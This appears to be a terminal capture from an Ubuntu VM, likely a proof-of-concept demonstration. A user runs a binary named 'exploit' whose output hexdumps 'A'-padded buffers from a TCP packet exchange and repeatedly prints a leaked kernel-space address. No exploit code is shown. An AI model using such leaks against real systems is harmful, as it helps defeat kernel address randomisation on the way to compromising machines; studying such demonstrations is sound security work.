 Last login: Sun Aug 13 15:16:08 UTC 2023 on ttyS0
[   61.979242] cloud-init[646]: Cloud-init v. 23.1.2-0ubuntu0~22.04.1 running 'modules:final' at Su
./[   62.596580] cloud-init[646]: Cloud-init v. 23.1.2-0ubuntu0~22.04.1 finished at Sun, 13 Aug 202
ubuntu@ubuntu:~$ ./exploit
[-] send & recv tcp packet
0x000000: 41 41 41 41 41 41 41 41 3a 40 a1 7e c0 ff ff ff AAAAAAAA:@.~....
0x000010: ff 01 00 00 00 00 00 00 41 41 41 41 41 41 41 41 ........AAAAAAAA
Leaked : 0xffffffffc07ea140
0x000000: 41 41 41 41 41 41 41 41 3a 40 a1 7e c0 ff ff ff AAAAAAAA:@.~....
0x000010: ff 01 00 00 00 00 00 00 41 41 41 41 41 41 41 41 ........AAAAAAAA
Leaked : 0xffffffffc07ea140
0x000000: 41 41 41 41 41 41 41 41 3a 40 a1 7e c0 ff ff ff AAAAAAAA:@.~....
0x000010: ff 01 00 00 00 00 00 00 41 41 41 41 41 41 41 41 ........AAAAAAAA
Leaked : 0xffffffffc07ea140
0x000000: 41 41 41 41 41 41 41 41 3a 40 a1 7e c0 ff ff ff AAAAAAAA:@.~....
0x000010: ff 01 00 00 00 00 00 00 41 41 41 41 41 41 41 41 ........AAAAAAAA
Leaked : 0xffffffffc07ea140
ubuntu@ubuntu:~$